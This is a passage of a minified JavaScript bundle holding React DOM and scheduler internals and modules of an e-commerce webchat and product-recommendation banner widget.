n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Gs(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Ds(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Is(e,t,n,r){var o=t.current,i=Hu(),u=vi.suspense;i=qu(i,o,u);e:if(n){t:{if(Ze(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(go(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var l=n.type;if(go(l)){n=bo(n,l,s);break e}}n=s}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),Uu(o,i),i}function Js(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Vs(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Ns(e,t){Vs(e,t),(e=e.alternate)&&Vs(e,t)}function Ms(e,t,n){var r=new Fs(e,t,n=null!=n&&!0===n.hydrate),o=xs(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[wn]=r.current,n&&0!==t&&function(e,t){var n=Qe(t);wt.forEach((function(e){pt(e,t,n)})),kt.forEach((function(e){pt(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function js(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Bs(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Js(a);u.call(e)}}Is(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ms(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var s=o;o=function(){var e=Js(a);s.call(e)}}ts((function(){Is(t,a,e,o)}))}return Js(a)}function Ws(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function zs(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!js(t))throw Error(a(200));return Ws(e,t,null,n)}Ms.prototype.render=function(e){Is(e,this._internalRoot,null,null)},Ms.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Is(null,e,null,(function(){t[wn]=null}))},mt=function(e){if(13===e.tag){var t=Uo(Hu(),150,100);Uu(e,t),Ns(e,t)}},gt=function(e){13===e.tag&&(Uu(e,3),Ns(e,3))},ht=function(e){if(13===e.tag){var t=Hu();Uu(e,t=qu(t,e,null)),Ns(e,t)}},E=function(e,t,n){switch(t){case"input":if(Se(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=On(r);if(!o)throw Error(a(90));Te(r),Se(r,o)}}}break;case"textarea":Le(e,n);break;case"select":null!=(t=n.value)&&Re(e,!!n.multiple,t,!1)}},G=es,D=function(e,t,n,r,o){var i=Cu;Cu|=4;try{return Wo(98,e.bind(null,t,n,r,o))}finally{0===(Cu=i)&&Ho()}},I=function(){0==(49&Cu)&&(function(){if(null!==Bu){var e=Bu;Bu=null,e.forEach((function(e,t){Ds(t,e),Xu(t)})),Ho()}}(),ms())},J=function(e,t){var n=Cu;Cu|=2;try{return e(t)}finally{0===(Cu=n)&&Ho()}};var $s,Hs,qs={Events:[En,Rn,On,w,C,Jn,function(e){ot(e,In)},L,P,Xt,ut,ms,{current:!1}]};Hs=($s={findFiberByHostInstance:kn,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Ts=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},As=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},$s,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Hs?Hs(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qs,t.createPortal=zs,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Cu))throw Error(a(187));var n=Cu;Cu|=1;try{return Wo(99,e.bind(null,t))}finally{Cu=n,Ho()}},t.hydrate=function(e,t,n){if(!js(t))throw Error(a(200));return Bs(null,e,t,!0,n)},t.render=function(e,t,n){if(!js(t))throw Error(a(200));return Bs(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!js(e))throw Error(a(40));return!!e._reactRootContainer&&(ts((function(){Bs(null,null,e,!1,(function(){e._reactRootContainer=null,e[wn]=null}))})),!0)},t.unstable_batchedUpdates=es,t.unstable_createPortal=function(e,t){return zs(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!js(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Bs(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(275)},function(e,t,n){"use strict";var r,o,i,a,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,l=null,c=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(c,0),e}},d=Date.now();t.unstable_now=function(){return Date.now()-d},r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(c,0))},o=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var f=window.performance,v=window.Date,p=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var g=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof g&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof f&&"function"==typeof f.now)t.unstable_now=function(){return f.now()};else{var h=v.now();t.unstable_now=function(){return v.now()-h}}var y=!1,b=null,_=-1,T=5,A=0;a=function(){return t.unstable_now()>=A},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):T=0<e?Math.floor(1e3/e):5};var C=new MessageChannel,x=C.port2;C.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();A=e+T;try{b(!0,e)?x.postMessage(null):(y=!1,b=null)}catch(e){throw x.postMessage(null),e}}else y=!1},r=function(e){b=e,y||(y=!0,x.postMessage(null))},o=function(e,n){_=p((function(){e(t.unstable_now())}),n)},i=function(){m(_),_=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<E(o,t)))break e;e[r]=t,e[n]=o,n=r}}function w(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,s=e[u];if(void 0!==a&&0>E(a,n))void 0!==s&&0>E(s,a)?(e[r]=s,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==s&&0>E(s,n)))break e;e[r]=s,e[u]=n,r=u}}}return t}return null}function E(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var R=[],O=[],F=1,L=null,P=3,G=!1,D=!1,I=!1;function J(e){for(var t=w(O);null!==t;){if(null===t.callback)k(O);else{if(!(t.startTime<=e))break;k(O),t.sortIndex=t.expirationTime,S(R,t)}t=w(O)}}function V(e){if(I=!1,J(e),!D)if(null!==w(R))D=!0,r(N);else{var t=w(O);null!==t&&o(V,t.startTime-e)}}function N(e,n){D=!1,I&&(I=!1,i()),G=!0;var r=P;try{for(J(n),L=w(R);null!==L&&(!(L.expirationTime>n)||e&&!a());){var u=L.callback;if(null!==u){L.callback=null,P=L.priorityLevel;var s=u(L.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?L.callback=s:L===w(R)&&k(R),J(n)}else k(R);L=w(R)}if(null!==L)var l=!0;else{var c=w(O);null!==c&&o(V,c.startTime-n),l=!1}return l}finally{L=null,P=r,G=!1}}function M(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var j=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){D||G||(D=!0,r(N))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return w(R)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=j,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"==typeof a&&null!==a){var s=a.delay;s="number"==typeof s&&0<s?u+s:u,a="number"==typeof a.timeout?a.timeout:M(e)}else a=M(e),s=u;return e={id:F++,callback:n,priorityLevel:e,startTime:s,expirationTime:a=s+a,sortIndex:-1},s>u?(e.sortIndex=s,S(O,e),null===w(R)&&e===w(O)&&(I?i():I=!0,o(V,s-u))):(e.sortIndex=a,S(R,e),D||G||(D=!0,r(N))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();J(e);var n=w(R);return n!==L&&null!==L&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<L.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},function(e,t,n){"use strict";t.ChatBanner=void 0,t.BannerV2=void 0,t.ChatBanner_Config=void 0,t.CLP=void 0,t.JustForYou=void 0,t.CLP_Variants=void 0,t.CLP_Components=void 0,t.CLP_V2=void 0,t.Common=void 0,t.CustomComponent=void 0,t.CustomComponent_Config=void 0,t.FillFormFromQuery=void 0,t.MatchBox=void 0,t.MatchboxV2=void 0,t.RecommendationTab=void 0,t.RightForMeLure=void 0,t.RunCallable=void 0,t.StandaloneWebchat=void 0,t.Webchat=void 0},function(e,t,n){"use strict";var r=n(1),o=n(36);t.makeDeprecatedLegacySkuAddToCartHandler=function(e){return{TAG:0,_0:e}},t.makeDeprecatedLegacyFullRecoAddToCartHandler=function(e){return{TAG:1,_0:e}},t.makeNotImplementedWarningAddToCartHandler=function(e){return 0},t.makeDefaultAddToCartHandler=function(e){return{TAG:2,_0:e}},t.makeDefaultAddToCartHandlerClientHandler=function(e){return{TAG:2,_0:function(e,t){var n=r._2(o.map,(function(e){return{productId:e.productId,variantId:e.variantId,quantity:1,metadata:e.addToCartMetadata}}),e),i=new CustomEvent("automat/addProductsToCartRequest",{detail:n});window.dispatchEvent(i)}}}},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(17),a=n(180);var u={compare:function(e,t){if("DefaultPromoTile"===e.NAME){if("string"!=typeof t&&"DefaultPromoTile"===t.NAME){var n=t.VAL,r=e.VAL,o=0;if("Subtitle"===r){if("Subtitle"===n)return 0;o=2}else if("Container"===r){if("Container"===n)return 0;o=2}else if("CtaButton"===r){if("CtaButton"===n)return 0;o=2}else if("Title"===r){if("Title"===n)return 0;o=2}else if("TextContainer"===r){if("TextContainer"===n)return 0;o=2}else{if("CtaButtonContainer"===n)return 0;o=2}if(2===o){var a=function(e){return"Subtitle"===e?3:"Container"===e?0:"CtaButton"===e?4:"Title"===e?2:"TextContainer"===e?1:5};return i.caml_int_compare(a(r),a(n))}}}else if("string"!=typeof t&&"DefaultHeroBanner"===t.NAME){var u=t.VAL,s=e.VAL,l=0;if("CtaButtonContainer"===s){if("CtaButtonContainer"===u)return 0;l=2}else if("Subtitle"===s){if("Subtitle"===u)return 0;l=2}else if("Container"===s){if("Container"===u)return 0;l=2}else if("CtaButton"===s){if("CtaButton"===u)return 0;l=2}else if("Title"===s){if("Title"===u)return 0;l=2}else if("ParentContainer"===s){if("ParentContainer"===u)return 0;l=2}else if("ContainerLeft"===s){if("ContainerLeft"===u)return 0;l=2}else if("TextContainer"===s){if("TextContainer"===u)return 0;l=2}else{if("ContainerRight"===u)return 0;l=2}if(2===l){var c=function(e){return"CtaButtonContainer"===e?5:"Subtitle"===e?7:"Container"===e?1:"CtaButton"===e?4:"Title"===e?6:"ParentContainer"===e?0:"ContainerLeft"===e?2:"TextContainer"===e?8:3};return i.caml_int_compare(c(s),c(u))}}var d=function(e){return"DefaultPromoTile"===e.NAME?1:0};return i.caml_int_compare(d(e),d(t))}},s={},l=(0,a.ThemeTemplate)(s,u),c=l.ThemeMap;function d(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(c.fromList,o)}}var f=l.styleFromOverrides,v=l.mergeCssOverrides,p=l.ThemeProvider,m=l.useTheme,g={Overrides:u,ComponentTypes:s,ThemeMap:c,styleFromOverrides:f,mergeCssOverrides:v,ThemeProvider:p,useTheme:m,make:d,makeDefaultHeroBanner:function(e,t,n,r,o,i,a,u,s,l,c){return d({NAME:"DefaultHeroBanner",VAL:{ctaLinkAction:void 0!==e?e:"OpensWebchat",ctaText:n,height:r,expandedHeight:a,onChatOpenStateChange:o,subTitle:u,title:s,width:i,createInstance:void 0===l||l}},void 0!==t?t:0)},makeDefaultPromoTile:function(e,t,n,r,i,a,u,s){var l=void 0!==t?t:0;return d({NAME:"DefaultPromoTile",VAL:{ctaLinkAction:void 0!==e?e:"OpensWebchat",title:a,subTitle:i,ctaText:n,onChatOpenStateChange:void 0!==r?o.valFromOption(r):void 0,chatPosition:void 0!==u?u:"left"}},l)}};var h={compare:function(e,t){var n=t.VAL,r=e.VAL;if("Container"===r){if("Container"===n)return 0}else if("BundleButtonContainer"===r){if("BundleButtonContainer"===n)return 0}else if("BundleButton"===r){if("BundleButton"===n)return 0}else if("TitleText"===r){if("TitleText"===n)return 0}else if("RestartQuizButtonContainer"===r){if("RestartQuizButtonContainer"===n)return 0}else if("Title"===r){if("Title"===n)return 0}else if("RecommendationsContainer"===r){if("RecommendationsContainer"===n)return 0}else if("RestartQuizSvg"===r){if("RestartQuizSvg"===n)return 0}else if("RestartQuizButton"===n)return 0;var o=function(e){return"Container"===e?0:"BundleButtonContainer"===e?5:"BundleButton"===e?4:"TitleText"===e?2:"RestartQuizButtonContainer"===e?6:"Title"===e?1:"RecommendationsContainer"===e?3:"RestartQuizSvg"===e?8:7};return i.caml_int_compare(o(r),o(n))}},y={},b=(0,a.ThemeTemplate)(y,h),_=b.ThemeMap;var T=b.styleFromOverrides,A=b.mergeCssOverrides,C=b.ThemeProvider,x=b.useTheme,S={Overrides:h,ComponentTypes:y,ThemeMap:_,styleFromOverrides:T,mergeCssOverrides:A,ThemeProvider:C,useTheme:x,make:function(e,t,n){var o=void 0!==t?t:0;return{componentType:e,overrides:r._1(_.fromList,o)}}};t.PreChatBannerTheme=g,t.PostChatBannerTheme=S},,function(e,t,n){"use strict";t.Integration=void 0,t.Automat=void 0,t.Klaviyo=void 0,t.Mparticle=void 0,t.Ash=void 0,t.klaviyoJs={TAG:0,_0:0},t.mparticle={TAG:1,_0:0},t.automatEvents={TAG:2,_0:0},t.ash={TAG:3,_0:0}},,,,,,function(e,t,n){"use strict";var r=n(167),o=n(153),i=n(21),a=n(169),u=n(2),s=n(54),l=n(287),c=n(155),d=n(294);function f(e,t,n){return i.suspend((function(r){var i=o.createElement(c.ReactContext.Provider.SelfUpdating.make,{initialContext:t,children:o.createElement(l.make,{config:e,parent:n})});a.render(i,n)}))}t.RA=void 0,t.RO=void 0,t.Config=void 0,t.Root=void 0,t.inject=f,t.make=function(e,t,n,o,l,c,v,p){var m=void 0!==n?n:0,g="BannerV2_"+r.v4(),h=i.suspend((function(e){return s.fold(void 0,(function(e){a.unmountComponentAtNode(e)}),u.nullable_to_opt(document.getElementById(g)))})),y=d.make(e,void 0,l,t,v,void 0);return{preflight:c,getContainerElement:o,conditions:m,runOnPersonalizationRefresh:!1,inject:function(e,t){return f(y,e,t)},cleanup:h}}},function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(153),a=n(54),u=n(221),s=n(289),l=n(226);function c(e){var t,n=e.config,c=e.parent,d="Banner_V2_Root-ConductorCore"+i.useState((function(){return r.v4()}))[0],f=s.useRefreshCallback(n.personalizationResetThreshold),v=f[2],p=s.getWebchatParams(c,n),m=p.expandedHeight,g=s.useWebchat(void 0,v,p.fromDirection,m,p.expandedWidth,d,n),h=function(e){return o._1(v,(function(e){var t="opened"===e?"closed":"opened";return a.map((function(e){e.setChatOpenState(t)}),g),t}))},y=f[1]?String(m)+"px":"inherit",b=n.bannerType;return t=0===b.TAG?i.createElement(u.make,{config:n,defaultTheme:b._0,theme:b._1,toggleChat:h,toggledHeight:y}):i.createElement(l.make,{config:n,defaultTheme:b._0,theme:b._1,toggleChat:h,toggledHeight:y}),i.createElement("div",{ref:f[0],id:d},t)}c.displayName="BannerRoot";var d=c;t.Config=void 0,t.FullBanner=void 0,t.HalfNHalfBanner=void 0,t.Hooks=void 0,t.WebchatInstance=void 0,t.make=d},function(e,t,n){"use strict";n.r(t);var r=n(200),o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=Object(r.a)((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));t.default=i},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(290),a=n(21),u=n(38),s=n(54),l=n(224),c=n(177),d=n(155),f=n(191),v=n(221),p=n(189),m=n(157),g=n(226),h=n(162),y=n(192);t.RO=void 0,t.BreakpointsApi=void 0,t.Breakpoints=void 0,t.Config=void 0,t.FullBanner=void 0,t.HalfNHalfBanner=void 0,t.Webchat=void 0,t.WebchatExternals=void 0,t.WebchatOptions=void 0,t.useRefreshCallback=function(e){var t=o.useState((function(){return"closed"})),n=t[0],u=o.useRef(n);o.useEffect((function(){u.current=n}),[n]);var s=i.make(200,d.ReactContext.usePersoRefresh(void 0)),c=i.make(200,(function(e){return a.unsafeRunAsync((function(e){}),p.invalidateCache)}));return[l.useOnScrollIntoView(e,(function(e){if("opened"===u.current)return r._1(c,void 0)}),(function(e){if("opened"===u.current)return r._1(s,void 0)}),void 0),"opened"===n,t[1]]},t.useWebchat=function(e,t,n,o,i,a,u){var s=void 0===e||e,l=u.webchatEntry,d=String(c.phone?window.innerHeight:o),v=String(c.phone?window.innerWidth:i);return f.useWebchat(!0,!0,l.integrationIdOverride,h.makeBanner(l.arbitraryActionsLookup,l.configuration,void 0,h.Entrypoint.make(u.webchatEntry.entrypointId,u.webchatEntry.customFields,u.webchatEntry.entrypointId,void 0),n,d,void 0,void 0,(function(e){r._1(t,(function(t){return e}));var n=u.onChatOpenStateChange;if(void 0!==n)return r._1(n,e)}),s,l.showSendMessageForm,"#"+a,l.theme,v,void 0,void 0))},t.getWebchatParams=function(e,t){var n=m.Api.useCurrentBreakpoint(void 0);return o.useMemo((function(){var o=function(e,t,o,i){return s.getOrElse(e,r._2(s.flatMap,(function(e){return m.Values.getValueWithInheritance(n,e)}),s.foldLazy((function(e){return r._1(t,i)}),s.some,r._2(s.flatMap,t,o))))},i=function(t){var n=e.scrollWidth;return 0|u.multiply(t,n>0?n:window.innerWidth)},a=function(e,t,n){return y.FromDirection.fromString(s.getOrElseLazy((function(t){return r._1(e,n)}),s.map(e,t)))},l=t.bannerType;if(0===l.TAG){var c=s.getOrElse(v.fallbackTheme,s.map(v.Theme.fromJson,l._0)),d=s.map(v.Theme.fromJson,l._1);return{expandedHeight:o(500,v.Theme.expandedHeight,d,c),expandedWidth:i(o(.5,v.Theme.expandedWidth,d,c)),fromDirection:a(v.Theme.fromDirection,d,c)}}var f=s.getOrElse(g.fallbackTheme,s.map(g.Theme.fromJson,l._0)),p=s.map(g.Theme.fromJson,l._1);return{expandedHeight:o(500,g.Theme.expandedHeight,p,f),expandedWidth:i(o(.5,g.Theme.expandedWidth,p,f)),fromDirection:a(g.Theme.fromDirection,p,f)}}),[])}},function(e,t,n){"use strict";var r=n(1),o=n(37),i=n(2);function a(e,t){var n=void 0!==e?e:100,a={contents:void 0},u={contents:void 0},s={contents:void 0},l=function(e){var o=a.contents;void 0!==o&&clearTimeout(i.valFromOption(o));var c=0|Date.now();if(function(e){var t=s.contents;if(void 0===t)return!0;var r=e-t|0;return r>=n||r<0}(c)){var d=u.contents;return void 0!==d?(u.contents=void 0,a.contents=void 0,r._1(t,i.valFromOption(d))):void(a.contents=void 0)}a.contents=i.some(setTimeout(l,function(e){var t=s.contents;return void 0===t?n:n-(e-t|0)|0}(c)))},c=function(e){var t=a.contents;if(void 0!==t)return clearTimeout(i.valFromOption(t)),a.contents=void 0,u.contents=void 0,void(s.contents=void 0)};return{invoke:function(e){return c(),r._1(t,e)},schedule:function(e){var t=0|Date.now();u.contents=i.some(e),s.contents=t,a.contents=i.some(setTimeout(l,n))},scheduled:function(e){return o.isSome(a.contents)},cancel:c}}t.make=function(e,t){return a(e,t).schedule},t.makeCancelable=a},function(e,t,n){"use strict";var r=n(2),o=n(292);t.intersectionObserver=function(e,t){return o.T.observerFromJsObserver(void 0!==t?new IntersectionObserver((function(t,n){return o.T.cbFromJsCb(e,t,n)}),r.valFromOption(t)):new IntersectionObserver((function(t,n){return o.T.cbFromJsCb(e,t,n)}),void 0))}},function(e,t,n){"use strict";var r=n(1),o=n(12);function i(e){return{x:e.x,y:e.y,left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width,height:e.height}}function a(e){return o.map(e,(function(e){return{boundingClientRect:i(e.boundingClientRect),intersectionRect:i(e.intersectionRect),rootBounds:i(e.rootBounds),intersectionRatio:e.intersectionRatio,isIntersecting:e.isIntersecting,isVisible:e.isVisible,target:e.target,time:e.time}}))}function u(e){return{observe:function(t){return e.observe(t)},unobserve:function(t){return e.unobserve(t)},disconnect:function(t){return e.disconnect()},takeRecords:function(t){return a(e.takeRecords())},delay:e.delay,root:e.root,rootMargin:e.rootMargin,thresholds:e.thresholds,trackVisibility:e.trackVisibility}}var s={clientRectFromjsClientRect:i,entriesFromJsEntries:a,observerFromJsObserver:u,cbFromJsCb:function(e,t,n){var o=a(t);return r._2(e,o,u(n))}};t.JsT={},t.T=s},function(e,t){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=145)}([function(e,t,n){var r=n(1),o=n(23),i=n(48),a=n(72),u=r.Symbol,s=o("wks");e.exports=function(e){return s[e]||(s[e]=a&&u[e]||(a?u:i)("Symbol."+e))}},function(e,t,n){(function(t){var n="object",r=function(e){return e&&e.Math==Math&&e};e.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof t==n&&t)||Function("return 